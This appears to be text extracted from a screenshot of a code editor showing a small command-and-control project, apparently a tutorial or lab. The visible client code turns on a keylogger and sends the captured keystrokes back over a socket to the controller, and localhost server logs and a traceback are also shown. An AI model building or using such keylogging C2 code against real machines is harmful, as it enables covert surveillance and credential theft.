 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py
threaded_server.py
threading_sample.py
OUTLINE
threaded_client.py threaded_server.py test.py test2.py index.html agents.html execute.html
threaded_client.py > ...
59 elif fullmsg=='keylog on':
60 t1 = threading.Thread(target=keylog)
61 t1.start()
62 msg = "keylogging has started"
63 cs.send(msg.encode())
64 msg = cs.recv(1024).decode()
65
66 elif fullmsg =='keylog off':
67 t1.join()
68 #global allkeys
69 cs.send(allkeys.encode())
70 msg = cs.recv(1024).decode()
71
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python
127.0.0.1 - - [07/Jan/2022 09:17:42] "POST /Thread-6/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:17:47] "POST /Thread-6/execute HTTP/1.1" 200 -
Exception in thread Thread-6:
Traceback (most recent call last):
File "C:\Users\stargirl\AppData\Local\Programs\Python\Python39\lib\threading.py", line 950, in _bootstrap_inner
self.run()
File "C:\Users\stargirl\AppData\Local\Programs\Python\Python39\lib\threading.py", line 888, in run
self._target(*self._args, **self._kwargs)
File "d:\python\c2_yt\threaded_server.py", line 88, in handle_connection
msg = connection.recv(2048).decode()
ConnectionResetError: [WinError 10054] An existing connection was forcibly closed by the remote host
127.0.0.1 - - [07/Jan/2022 09:18:05] "POST /Thread-6/execute HTTP/1.1" 200 -
1
Python 3.9.0 64-bit 0 0 Ln 6, Col 17 Spaces: 4 UTF-8 CRLF Python
Ps Pr ENG 09:18